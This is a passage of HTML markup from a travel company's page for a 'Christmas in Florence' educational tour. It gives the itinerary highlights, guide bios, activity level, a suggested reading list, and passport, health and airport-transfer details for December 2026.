        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar"></span></span><span class="component-activity-bar-help-btn icon icon-info fs-5 " __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></span></div></div><div class="oh-price"><div class="oh-price-amount"><div class="overview-header-label">From</div>
                            <span class="oh-p-a-number"><span class="dollar-sign">4,449</span></span></div></div></div><div class="enroll-button-cell"><a href="/find-an-adventure/24915/Christmas-in-Florence/dates/" class="program-page-enroll-button btn btn-cardinal js-tab-nav d-none d-sm-flex ms-2" tabindex="0" role="button" aria-label="start enrolling"><span>Start Enrolling</span>
    <span class="icon-uniE8CE"></span></a></div></section>



        <div class="row"><div class="col-12 col-lg-7 ov-left-column"><div class="ov-body-paragraph" data-epi-type="content">Art, Renaissance history, cuisine, music — Florence has it all, and there’s no better time to experience this fascinating city than during the holidays! Join experts as they lead you on field trips to renowned museums like the Uffizi to study the works of Botticelli and Caravaggio, offer a local’s look at Italian holiday customs and teach you their culinary secrets during a hands-on pasta-making workshop. Witness the magnificent architecture and history of the Synagogue of Florence and admire other architectural marvels like the Duomo and the Palazzo Vecchio. Local traditions and a long history of rich culture come together in Italy to create this immersive learning adventure.</div><div class="ov-subhead">Best of all, you&#x27;ll...</div>
                            <ul class="ov-body-paragraph"><li>Spend Christmas Day enjoying a festive kosher meal at one of Florence&#x2019;s Jewish restaurants.</li><li>Delve into some of Italy&#x2019;s traditions that span the holiday season, from the Immacolata (the Feast of the Immaculate Conception) to Epifania (Epiphany, marked by a visit from La Befana and gifts for good children).</li><li>Dive into the history of Florence, from its medieval origins to the Renaissance period, with expert-led visits to local landmarks like the Duomo and the Palazzo Vecchio.</li></ul><div class="ov-link-with-arrow"><a data-navigate="/itinerary/" href="/find-an-adventure/24915/Christmas-in-Florence/itinerary/" class="js-tab-nav" rel="nofollow"><span class="ov-lwa-text">View Full Itinerary</span>
                            <span class="ms-2 icon-uniE8CE"></span></a></div><div class="pps-categories"><div class="pps-categories-call-to-action-text">
                            See Related Programs
                        </div><a class="badge rounded-pill dark-blue-bg-pill pps-category" href="/interests/Holidays">Holidays</a><a class="badge rounded-pill dark-blue-bg-pill pps-category" href="/interests/Small-Group">Small Group</a></div><div class="component-experts-new"><div class="expert-block-tab-section"><div data-tab="featured" class="expert-block-tab featured-select selected" tabindex="0" role="button" aria-label="show only featured expert">Featured Expert</div><div data-tab="all" class="expert-block-tab all-select " tabindex="0" role="button" aria-label="show all experts">All Experts</div></div><div class="featured-expert-block " itemprop="agent" itemscope itemtype="http://schema.org/Person"><div class="feb-photo-cell"><img class="feb-photo" src="https://images3.cmp.optimizely.com/assets/defaultProfilePic.png/Zz0yZmNjODcxZWZmNzkxMWVkOWQ3MDQ2ZjQ2NmE1NDdjYQ==" alt="Profile Image" /></div>
            <div class="feb-name">Suzanne  Myers</div>
            <div class="feb-body">Suzanne Myers originally hails from Lincoln, Nebraska and has been living in Florence since 2011. She has a BA in art history from St. Olaf College in Northfield, Minnesota and an MA in art history from Syracuse University. She works as a lecturer for several study away programs in Florence and as a licensed group leader. Suzanne specializes in Italian Renaissance art, but also loves to lecture on a wide range of subjects from the Medici family to the Black Death to Florentine fashion.</div>
            <div class="feb-disclaimer-subhead">
                Please Note:
            </div>
            <div class="feb-disclaimer">
                This expert may not be available for every date of the program
            </div></div><div data-content="all" class="all-experts d-none"><div><div class="feb-disclaimer-subhead">
                        Please Note:
                    </div>
                    <div class="feb-disclaimer mb-3">
                        These experts may not be available for every date of the program
                    </div></div><div class="component-accordion stylemod-accordion-with-border expert-accordion"><div class="collapsed cga-title-container  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span></span></div>
        <div class="cga-title-text"><div class="expert-accordion-title"><div class="expert-accordion-photo-cell"><img class="expert-accordion-photo" src="https://images3.cmp.optimizely.com/assets/defaultProfilePic.png/Zz0yZmNjODcxZWZmNzkxMWVkOWQ3MDQ2ZjQ2NmE1NDdjYQ==" alt="Profile Image of Suzanne Myers" /></div>
                                <div class="expert-accordion-name">Suzanne  Myers</div></div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse " id="expandable-7cc431dc-1677-462a-b2be-5c6b89cd6822"><div class="awb-body expert-accordion-body"><div class="awb-body-row">Suzanne Myers originally hails from Lincoln, Nebraska and has been living in Florence since 2011. She has a BA in art history from St. Olaf College in Northfield, Minnesota and an MA in art history from Syracuse University. She works as a lecturer for several study away programs in Florence and as a licensed group leader. Suzanne specializes in Italian Renaissance art, but also loves to lecture on a wide range of subjects from the Medici family to the Black Death to Florentine fashion.</div></div></div></div><div class="component-accordion stylemod-accordion-with-border expert-accordion"><div class="collapsed cga-title-container  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span></span></div>
        <div class="cga-title-text"><div class="expert-accordion-title"><div class="expert-accordion-photo-cell"><img class="expert-accordion-photo" src="https://images3.cmp.optimizely.com/assets/defaultProfilePic.png/Zz0yZmNjODcxZWZmNzkxMWVkOWQ3MDQ2ZjQ2NmE1NDdjYQ==" alt="Profile Image of Elena Cappelli" /></div>
                                <div class="expert-accordion-name">Elena  Cappelli</div></div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse " id="expandable-1dff4c9f-b31c-4b01-bbbc-2d2210a47689"><div class="awb-body expert-accordion-body"><div class="awb-body-row">Elena Cappelli was born in Florence and studied at the Universit&#xE0; degli Studi di Firenze where she completed her degree in foreign languages. She worked for a number of years as an event planner for a cultural association. A few years ago, she decided to follow in her mother&#x2019;s footsteps to showcase her city to visitors, soon becoming a licensed expert in Florence. Elena lives in the Oltrarno neighborhood, an old residential district on the other side of the Arno River, with her teenage children.</div></div></div></div></div></div></div>
            <div class="col-12 col-lg-5 ov-right-column"><div class="program-page-callout-cards callouts-container-sticky"><div class="activity-level-card"><div class="callout-card-icon"><span class="icon-uniE897 text-white"></span></div>
                            <div class="callout-card-title">Activity Level</div>
                            <div class="callout-subtitle mb-2"><span>Keep the Pace</span></div>
                            <div class="alc-activity-meter-graphic"><span><span class="activity-level-container  " title="Keep the Pace"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar"></span></span><span class="component-activity-bar-help-btn icon icon-info fs-5 " __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></div>
                            <div class="callout-body-text" data-epi-type="content">Walking up to 5 miles per day at a moderate pace of 2 mph over uneven terrain, marble and terracotta flooring, and cobblestones. Standing up to 4 hours per day. Program will require approximately 19 miles of walking over 8 days. Must be able to use stairs without handrails in order to navigate field trip sites. Elevator us is limited or restricted in historic sites. Program-related travel and transfers will be via bus and minivan. Due to unavoidable stairs and pacing, wheelchairs and scooters cannot be accommodated on this program. Must be physically capable of participating in all planned program activities.</div></div><div class="callout-card group-size-card"><div class="callout-card-icon"><span class="group-icon"></span></div>
                            <div class="callout-card-title"><span>Small Group</span>
                                <span class="group-count">(13 to 24)</span></div>
                            <div class="callout-body-text" data-epi-type="content">Love to learn and explore in a small-group setting? These adventures offer small, personal experiences with groups of 13 to 24 participants.</div></div><div class="callout-card reading-list-card"><div class="callout-card-icon"><span class="icon-uniE955 text-white"></span></div>
                            <div class="callout-card-title">Suggested Books and Resources</div>
                            <div class="callout-subtitle" tabindex="0" role="button" aria-label="open redading list modal"><span class="callout-subtitle-link">View Full List</span></div>
                            <div class="callout-body-text">
                                You can also find many of the books we recommend at the Road Scholar store on <a target="_blank" href="https://bookshop.org/shop/roadscholar/">bookshop.org</a>, a website that supports local bookstores.
                            </div></div><div class="callout-card need-help-card"><div class="callout-card-icon"><span class="icon-uniE898 text-white"></span></div>
                        <div class="callout-card-title">HAVE QUESTIONS?</div>
                        <div class="callout-subtitle">Prefer to enroll or inquire by phone?</div>
                        <div class="callout-body-text">We can help. Give us a call, and we can answer all of your questions!
                            <div class="need-help-phone"><span>Call</span>
                                <span class="nh-phone-number">800-454-5768</span></div></div></div>
                    <div class="row overview-policy-links"><div class="opl-policy-link-wrap d-none d-md-flex"><button class="btn icon-link "><span class="icon-link-icon  icon-uniE7E2"></span>
    <span class="icon-link-text">Add to Wishlist</span></button></div>
                        <div class="opl-policy-link-wrap share-icon-wrap"><button class="btn icon-link share-icon"><span class="icon-link-icon icon-uniE85C"></span>
                                <span class="icon-link-text">Share</span></button></div>
                        <div class="opl-policy-link-wrap d-none"><a class="opl-policy-link" href="/about/protection-plan/">Trip Protection</a></div>
                        <div class="opl-policy-link-wrap d-none"><a class="opl-policy-link" href="/" role="button">
                                Cancel/Transfer Policy
                            </a></div></div>
                    <div class="d-flex flex-column align-items-center justify-content-center mt-4"><a href="/find-an-adventure/24915/Christmas-in-Florence/dates/" class="program-page-enroll-button btn btn-cardinal js-tab-nav mt-3 w-50 m-auto" tabindex="0" role="button" aria-label="start enrolling"><span>Start Enrolling</span>
    <span class="icon-uniE8CE"></span></a></div></div></div></div></div><div class="enroll-with-confidence-section"><div class="container"><div class="ewc-section-header">
            Enroll with Confidence
        </div>
        <div class="ewc-card-grid-container d-none d-md-grid"><div class="ewc-card"><div class="ewc-card-title">Peace of Mind</div>
    <div class="ewc-card-body"><p>We want your Road Scholar learning adventure to be something to look forward to&mdash;not worry about. That&rsquo;s why we go to the ends of the earth to give you <a href="/travelupdates/benefits/"><u data-renderer-mark="true">peace of mind</u></a>, from the moment you enroll until the day you return home.</p></div>
    <img src="https://images2.cmp.optimizely.com/assets/EnrollWithConfidence-peaceofmind.png/Zz0xMjJmZmQxMmRkOGExMWVmYWRhOWE2OWE3YzQ5NGE2NQ==" alt="An illustration of a hand using a pen to check off the final item on a clipboard checklist" class="ewc-card-image" /></div><div class="ewc-card"><div class="ewc-card-title">Assurance Plan</div>
    <div class="ewc-card-body"><p>Road Scholar is committed to the well-being of every participant, whether on a program in the United States or abroad. That&rsquo;s why all participants are covered under our <a href="/about/included-insurance/"><u data-renderer-mark="true">Road Scholar Assurance Plan</u></a>, which provides 24-hour assistance in the event of an emergency during your program, as well as insurance for emergency medical evacuation.</p></div>
    <img src="https://images2.cmp.optimizely.com/assets/EnrollWithConfidence-assurance.png/Zz0xMjQyOGVkY2RkOGExMWVmYTNmZGJlOGY5YTgzMGIzOQ==" alt="An illustration of an elderly man sitting at a computer with a pair of binoculars beside him" class="ewc-card-image" /></div><div class="ewc-card"><div class="ewc-card-title">Want to Protect Your Investment?</div>
    <div class="ewc-card-body"><p>Road Scholar is pleased to offer its <a href="/about/protection-plan/"><u data-renderer-mark="true">Trip Protection Plan</u></a> as a way to protect your program investment. You may purchase this optional trip protection plan when enrolling in your program.</p></div>
    <img src="https://images3.cmp.optimizely.com/assets/EnrollWithConfidence-cancel.png/Zz0xMjMxMmU5ZWRkOGExMWVmYjg3ZTZlODQyYTQ2MjFmNg==" alt="An illustration of an elderly woman holding a piggy bank, with the Eiffel Tower in the background" class="ewc-card-image" /></div><div class="ewc-card"><div class="ewc-card-title">Sustainable Travel</div>
    <div class="ewc-card-body"><p>We offset a portion of the emissions created by your travel. Read about <a href="/why-go-with-us/sustainability/"><u data-renderer-mark="true">our commitment to a more sustainable planet</u></a>.</p></div>
    <img src="https://images4.cmp.optimizely.com/assets/EnrollWithConfidence-environment.png/Zz0xMjQyNmEwNmRkOGExMWVmOGRiYTI2ZDhiMTJjOWU1Zg==" alt="An illustration of a hand holding a globe with a small bird flying around it" class="ewc-card-image" /></div></div>
        <div class="d-md-none mt-5 pb-4"><section class="splide blazor-carousel " aria-label="Carousel" data-splide="{&quot;perPage&quot;: 1, &quot;autoWidth&quot;: false, &quot;fixedWidth&quot;: false, &quot;gap&quot;: 0, &quot;clones&quot;: 0}"><div class="splide__track"><ul class="splide__list"><li class="splide__slide "><div class="ewc-card"><div class="ewc-card-title">Peace of Mind</div>
    <div class="ewc-card-body"><p>We want your Road Scholar learning adventure to be something to look forward to&mdash;not worry about. That&rsquo;s why we go to the ends of the earth to give you <a href="/travelupdates/benefits/"><u data-renderer-mark="true">peace of mind</u></a>, from the moment you enroll until the day you return home.</p></div>
    <img src="https://images2.cmp.optimizely.com/assets/EnrollWithConfidence-peaceofmind.png/Zz0xMjJmZmQxMmRkOGExMWVmYWRhOWE2OWE3YzQ5NGE2NQ==" alt="An illustration of a hand using a pen to check off the final item on a clipboard checklist" class="ewc-card-image" /></div></li><li class="splide__slide "><div class="ewc-card"><div class="ewc-card-title">Assurance Plan</div>
    <div class="ewc-card-body"><p>Road Scholar is committed to the well-being of every participant, whether on a program in the United States or abroad. That&rsquo;s why all participants are covered under our <a href="/about/included-insurance/"><u data-renderer-mark="true">Road Scholar Assurance Plan</u></a>, which provides 24-hour assistance in the event of an emergency during your program, as well as insurance for emergency medical evacuation.</p></div>
    <img src="https://images2.cmp.optimizely.com/assets/EnrollWithConfidence-assurance.png/Zz0xMjQyOGVkY2RkOGExMWVmYTNmZGJlOGY5YTgzMGIzOQ==" alt="An illustration of an elderly man sitting at a computer with a pair of binoculars beside him" class="ewc-card-image" /></div></li><li class="splide__slide "><div class="ewc-card"><div class="ewc-card-title">Want to Protect Your Investment?</div>
    <div class="ewc-card-body"><p>Road Scholar is pleased to offer its <a href="/about/protection-plan/"><u data-renderer-mark="true">Trip Protection Plan</u></a> as a way to protect your program investment. You may purchase this optional trip protection plan when enrolling in your program.</p></div>
    <img src="https://images3.cmp.optimizely.com/assets/EnrollWithConfidence-cancel.png/Zz0xMjMxMmU5ZWRkOGExMWVmYjg3ZTZlODQyYTQ2MjFmNg==" alt="An illustration of an elderly woman holding a piggy bank, with the Eiffel Tower in the background" class="ewc-card-image" /></div></li><li class="splide__slide "><div class="ewc-card"><div class="ewc-card-title">Sustainable Travel</div>
    <div class="ewc-card-body"><p>We offset a portion of the emissions created by your travel. Read about <a href="/why-go-with-us/sustainability/"><u data-renderer-mark="true">our commitment to a more sustainable planet</u></a>.</p></div>
    <img src="https://images4.cmp.optimizely.com/assets/EnrollWithConfidence-environment.png/Zz0xMjQyNmEwNmRkOGExMWVmOGRiYTI2ZDhiMTJjOWU1Zg==" alt="An illustration of a hand holding a globe with a small bird flying around it" class="ewc-card-image" /></div></li></ul></div><div class="carousel-nav justify-content-center"><div class="carousel-dots"><button class="carousel-dot active" role="button" tabindex="0" aria-label="Link to carousel slide 1"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 2"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 3"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 4"></button></div></div></section></div></div></div></div>

<div class="modal blazor-modal fade component-overview-reading-list " tabindex="-1" role="dialog" id="blazor-modal-63335868" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><section class="p-3"><div class="text-end mb-2"><div role="button" class="icon-uniE8C2 text-bluelagoon ft-size-20" aria-label="Close"></div></div>
        <div class="modal-body p-0"><div class="reading-list-new pb-1" id="print-this-reading-list"><div class="reading-list-header d-print-none"><div class="rl-header-title">
            Suggested Reading List and Additional Media
        </div>
        <button class="btn btn-outline-bluelagoon d-print-none d-flex align-items-center broder-2" tabindex="0" role="button" aria-label="print reading list"><span>
                Print Full List
            </span>
            <span class="icon icon-uniE832 ms-2"></span></button></div>
    <div class="d-none d-print-block"><div class="rl-header-title">Christmas in Florence</div>
        <div>
            Suggested Reading List and Additional Media
        </div></div><div class="component-accordion stylemod-accordion-with-border"><div class="collapsed cga-title-container-with-icon  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span class="icon-uniE955"></span></div>
        <div class="cga-title-text"><div class="awb-title-lg text-bluelagoon">
                    Booklist
                </div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-722392d7-5f8b-4a71-b50f-773f9b4f6770"><div class="awb-body"><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>A Room with a View</span></div><div><span class="rl-book-author">by E.M. Forster</span></div>
            <div class="rl-book-notes">A classic novel that explores the themes of social conventions, love, and personal awakening. The story follows the journey of Lucy Honeychurch, a young Englishwoman who embarks on a journey of self-discovery during a trip to Italy. While staying at a pension in Florence, Lucy encounters a cast of memorable characters who challenge traditional Victorian values and open her eyes to a world of passion and romance. Through misadventures and unexpected encounters, Lucy must navigate the complexities of her heart and the societal expectations that threaten to confine her. The novel is known for its witty social commentary and beautifully evoked settings, making it a timeless exploration of human emotions and the clash between individual desires and societal norms.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>A Very Italian Christmas: The Greatest Italian Holiday Stories of All Time</span></div><div><span class="rl-book-author">by Assorted</span></div>
            <div class="rl-book-notes">&quot;A Very Italian Christmas: The Greatest Italian Holiday Stories of All Time&quot; is an anthology that captures the essence of Italian holiday traditions and emotions through a collection of heartwarming and diverse short stories. These tales, penned by some of Italy&#x27;s most renowned authors, offer readers a glimpse into how Italians celebrate the holiday season. From tales of love and family to stories of reflection and nostalgia, this anthology weaves together a rich tapestry of Italian life during the festive season. The authors draw upon their cultural heritage and personal experiences to create narratives that resonate with universal themes of love, hope, and the importance of human connection.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Art in Renaissance Italy</span></div><div><span class="rl-book-author">by John T. Paoletti and Gary M. Radke</span></div>
            <div class="rl-book-notes">A comprehensive and insightful exploration of the art and culture that defined the Italian Renaissance. The book provides a rich and detailed overview of the period from the 13th to the 16th century, during which Italy witnessed a flourishing artistic achievement. Readers are guided through the major artistic centers of the Renaissance, including Florence, Rome, Venice, and Siena, as they delve into the works of renowned artists such as da Vinci, Michelangelo, Botticelli, and Raphael. The authors offer a deep analysis of the various artistic forms, including painting, sculpture, architecture, and decorative arts, while delving into the social, political, and religious contexts that shaped this remarkable period.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Blue Guide Florence</span></div><div><span class="rl-book-author">by Alta Macadam and Annabel Barber</span></div>
            <div class="rl-book-notes">This guidebook provides in-depth insights into Florence&#x27;s art, history, and culture. Written by experts, it offers detailed information about the city&#x27;s renowned museums, churches, and architectural treasures, including the Uffizi, Florence Cathedral, and the Palazzo Vecchio. The guide also covers lesser-known gems, hidden courtyards, and local eateries.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Inferno</span></div><div><span class="rl-book-author">by Dan Brown</span></div>
            <div class="rl-book-notes">The adventures of renowned Harvard symbologist Robert Langdon as he finds himself entangled in a deadly race against time. Set against the backdrop of Florence, Italy, Langdon must decipher a series of complex clues based on Dante Alighieri&#x27;s &quot;Divine Comedy&quot; to prevent a global catastrophe. When Langdon wakes up in a Florence hospital with no memory of how he got there, he soon discovers that he is the target of a sinister plot. With the help of Sienna Brooks, a brilliant doctor, Langdon races through Florence&#x27;s beautiful and historic streets, solving puzzles and unraveling a mystery that could change the course of human history.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Michelangelo: The Artist, the Man and his Times</span></div><div><span class="rl-book-author">by William E. Wallace</span></div>
            <div class="rl-book-notes">&quot;Michelangelo: The Artist, the Man, and His Times&quot; by William E. Wallace offers a comprehensive exploration of the life and work of one of the most iconic figures in art history, Michelangelo Buonarroti. This biography goes beyond the surface to delve into the complex psyche of the artist and the turbulent times in which he lived. Wallace paints a vivid portrait of Michelangelo&#x27;s early years in Florence, his tumultuous relationships with patrons and fellow artists, and his enduring legacy as a sculptor, painter, and architect. The book delves into Michelangelo&#x27;s creative process, shedding light on his masterpieces like the Sistine Chapel ceiling and the Statue of David. At the same time, Wallace provides historical context, detailing the political and social upheavals of the Renaissance period. Readers gain insight into how these events influenced Michelangelo&#x27;s work and worldview. With meticulous research and engaging storytelling, &quot;Michelangelo&quot; is a compelling biography that offers a deeper understanding of the man behind the art.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Saving Italy: The Race to Rescue a Nation&#x27;s Treasures from the Nazis</span></div><div><span class="rl-book-author">by Robert M. Edsel</span></div>
            <div class="rl-book-notes">Focused on the period from 1943 to 1945, &quot;Saving Italy&quot; sheds light on the extensive looting and destruction perpetrated by the Nazis and their allies as they occupied Italy. Centered around the work of the Monuments, Fine Arts, and Archives program, a group of art experts and military personnel, the book tells the story of their race against time to locate, recover, and safeguard Italy&#x27;s artistic treasures. The book highlights the determination of individuals who risked their lives to rescue masterpieces, including iconic works by artists like Michelangelo and da Vinci, from the clutches of the Nazis.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>The Birth of Venus</span></div><div><span class="rl-book-author">by Sarah Durant</span></div>
            <div class="rl-book-notes">A historical novel that transports readers to the vibrant and tumultuous world of 15th-century Florence. The story revolves around the life of Alessandra Cecchi, a young and talented artist living in a society that stifles women&#x27;s ambitions and creativity. Alessandra&#x27;s journey unfolds against the backdrop of the Italian Renaissance, a period of profound cultural, artistic, and political change. As she navigates the challenges of her time, Alessandra becomes embroiled in a web of forbidden love, political intrigue, and artistic passion. Dunant&#x27;s novel skillfully weaves together art, history, and romance, offering a vivid portrayal of Renaissance Florence and the struggles faced by individuals who dared to defy societal norms.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>The House of Medici: Its Rise and Fall</span></div><div><span class="rl-book-author">by Christopher Hibbert</span></div>
            <div class="rl-book-notes">This well-researched and engaging book provides readers with a detailed chronicle of the Medici family&#x27;s ascent to power in Florence during the 15th century. It explores the family&#x27;s origins, their role as bankers, and the astute political maneuvers that allowed them to become the de facto rulers of Florence. The Medici&#x27;s patronage of the arts, particularly their support for artists like Botticelli, Michelangelo, and Leonardo da Vinci, is a central theme in the book, highlighting their significant impact on the Renaissance. Hibbert also delves into the tumultuous political landscape of Renaissance Italy, marked by power struggles, alliances, and rivalries between various city-states and noble families.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>The Passion of Artemisia: A Novel</span></div><div><span class="rl-book-author">by Susan Vreeland</span></div>
            <div class="rl-book-notes">This novel takes readers on a captivating journey through the life and artistry of Artemisia Gentileschi, a remarkable painter in 17th-century Italy. Set against the backdrop of a male-dominated art world and the tumultuous Baroque period, the story explores Artemisia&#x27;s struggles and triumphs as a pioneering artist. Artemisia Gentileschi, known for her vivid and dramatic paintings, was one of the first recognized female painters of her time. Vreeland&#x27;s novel delves into Artemisia&#x27;s personal and artistic evolution, her complex relationships with other artists and patrons, and the challenges she faced as a woman pursuing her passion in a society that often marginalized and oppressed women. &quot;The Passion of Artemisia&quot; offers a compelling blend of art history, historical fiction, and feminist exploration.</div></div></div><div class="rl-visit-bookstore"><div class="rl-vb-title">Visit the Road Scholar Bookshop</div>
                        <div class="rl-vb-body">You can find many of the books we recommend at the Road Scholar store on <a class="text-decoration-underline" href="https://bookshop.org/shop/roadscholar" target="_blank">Bookshop.org</a>, a website that supports local bookstores.</div>
                        <a href="https://bookshop.org/shop/roadscholar" target="_blank" class="btn btn-outline-bluelagoon text-bluelagoon bg-white text-uppercase d-print-none">Search for a Title</a></div></div></div></div></div>
        <div class="modal-footer d-none d-lg-block text-center"></div></section></div></div></div>
<div class="modal blazor-modal fade  " tabindex="-1" role="dialog" id="blazor-modal-63788461" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="component-terms-and-conditions-modal"><div class="tac-container-modal" style="max-width: unset; margin: 0;"><div class="tac-frame bg-white"><div class="tac-header"><div class="tac-title">Program Terms &amp; Conditions</div>
                    <div class="tac-close icon-uniE8CB modal-close" tabindex="0" role="button" aria-label="close"></div></div>
                <div class="tac-trip-header"><div class="tac-title">Christmas in Florence</div>
                    <div class="tac-info"><span>Program No.
                            <strong>&#xA0;24915RJ</strong></span><span>Deposit at Enrollment:
                                <strong class="dollar-sign">&#xA0;250</strong></span><span>Final payment due:<strong>&#xA0;77 days before departure date</strong></span></div></div>
                <div class="tac-terms"><div class="tac-content"></div></div></div></div></div></div></div></div></div><div class="ctp-map"></div><br><br><br><br><br></div></div><div class="modal blazor-modal fade travel-modal " tabindex="-1" role="dialog" id="blazor-modal-20413890" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="travel-modal-header"><div class="travel-modal-header-text">Travel Information, Transportation Details & Required Documents</div>
        <div class="modal-close icon-uniE8C2 text-veniceblue" role="button" tabindex="0" aria-label="close travel info modal"></div></div>
    <div class="travel-modal-header-subhead">Learn how you can prepare for this adventure.</div><div class="dropdown dropdown-select travel-modal-selectbox"><button class="btn dropdown-toggle dds-toggle w-100" type="button" id="blazor-dropdown-select-8627155" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false" aria-label="Select Date"><span class="dds-title-icon icon-uniE7D7"></span><span class="dds-title-text">Dec 20 - Dec 28, 2026</span></button>
    <div class="dropdown-menu dds-body w-100" aria-labelledby="blazor-dropdown-select-8627155"><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Dec 20 - Dec 28, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Dec 20 - Dec 28, 2026</span></div></div></div><div id="travelInfoModalCollapse"><div class="component-travel-info"><div class="component-accordion travel-info-accordion"><div class="collapsed cga-title-container-with-icon  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span class="icon-uniE956"></span></div>
        <div class="cga-title-text"><div class="travel-info-title">Documents</div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-fa8fcb07-fbf3-4669-98ca-8e1695539102" data-bs-parent="#travelInfoModalCollapse"><div class="travel-info-body"><div class="travel-info-body-subtitle">Personal Information and Preferences</div>
    <p>After you enroll, we&#x2019;ll ask you to provide or update your personal information and preferences, which includes your health information, lodging and meal preferences for your program.</p><p></p><div class="travel-info-body-subtitle">Passport</div>
        <p>A passport is required for this program. It must be valid for at least 6  months after your return date.</p>
        <p class>This information about travel documents pertains to participants holding U.S. passports. Non-U.S. citizens should refer to their country&#x27;s requirements to ensure they have the necessary documentation for travel.</p><div class="travel-info-body-subtitle">Visas</div><p>United States citizens don&#x2019;t need a visa for any of the countries you&#x2019;ll be visiting. Non-U.S. citizens should refer to their country&#x27;s requirements to ensure they have the necessary documentation for travel.</p></div></div></div><div class="component-accordion travel-info-accordion"><div class="collapsed cga-title-container-with-icon  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span class="icon-medkit"></span></div>
        <div class="cga-title-text"><div class="travel-info-title">Health Requirements</div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-c010cdd6-b08a-4cc0-8f21-04a329100186" data-bs-parent="#travelInfoModalCollapse"><div class="travel-info-body"><div class="travel-info-body-subtitle">Health Requirements</div><p>All information we obtain regarding health precautions is from the Centers for Disease Control in Atlanta at 404-332-4559 or www.cdc.gov. Please remember that we are a travel company and are not authorized to prescribe any inoculations or medications.&#xD;&#xA;&#xD;&#xA;The CDC recommends that your Hepatitis A and B, COVID-19, and routine immunizations (chickenpox, DTP, flu, MMR, polio, shingles) be current. No inoculations are required to enter Italy.&#xD;&#xA;&#xD;&#xA;For additional information, please visit the CDC page for Italy at wwwnc.cdc.gov/travel/destinations/traveler/none/italy</p></div></div></div></div>
                <div class="component-travel-info"><div class="component-accordion travel-info-accordion"><div class="collapsed cga-title-container-with-icon  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span class="icon-uniE7BF"></span></div>
        <div class="cga-title-text"><div class="travel-info-title">
          Traveling by Air
        </div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-6d82e5b9-dd07-4bc9-9ce0-5a90cd37e817" data-bs-parent="#travelInfoModalCollapse"><div class="travel-info-body"><div class="travel-info-body-subtitle">Plane</div><p>If Road Scholar is arranging your air travel to and from the program, and you travel on the scheduled start and end dates, you&#x2019;ll receive free round-trip transfers from the airport to the hotel.</p><p>Arrival day is on December 21, 2026</p><p>Meet the group at Rivoli Boutique Hotel in Florence</p><p><span class="text-tangaroa fw-bold">Start of Trip:&#xA0;</span> 2:00 p.m. hotel check-in; 4:30 p.m. Orientation; 6:15 p.m. Welcome Reception; 7:00 p.m. Welcome Dinner.</p><p><span class="text-tangaroa fw-bold">Getting to the site:&#xA0;</span>To reach the hotel in Florence on your own, you have two public transportation options:&#xD;&#xA;&#xD;&#xA;Taxi:&#xD;&#xA;From Florence Vespucci Airport, take a taxi. The city sets the taxi fare at &#x20AC;25 per vehicle. Supplements may be added for luggage.&#xD;&#xA;&#xD;&#xA;Tram:&#xD;&#xA;Board the T2 tram and take it to Alamanni-Stazione Santa Maria Novella (second to last stop). The journey time is approximately 20 minutes. Trams depart starting at 5:00 a.m. with service until 12:30 a.m. (Sunday&#x2013;Thursday and bank holidays) or 2:00 a.m. (Friday&#x2013;Saturday).&#xD;&#xA;&#xD;&#xA;Single tickets are &#x20AC;1.50 and available from any tram stop ticket vending machine. The ticket vending machines accept most debit and credit cards (Visa and MasterCard) and cash (bills and coins). Tickets must be validated upon boarding the bus. Single tickets are valid 90 minutes after validation and can be used on multiple vehicles.&#xD;&#xA;&#xD;&#xA;You can walk to the hotel (0.2 miles) from the tram stop or take a taxi. Taxi fare runs between &#x20AC;7&#x2013;10 with luggage.</p><p><span class="text-tangaroa fw-bold">Getting to the site by train or bus:&#xA0;</span>There is a tram from Florence Airport to piazza della Stazione, just outside the main train station of Florence Santa Maria Novella.</p><p><span class="text-tangaroa fw-bold">Your trip ends on:&#xA0;</span>Monday, December 28, 2026 in 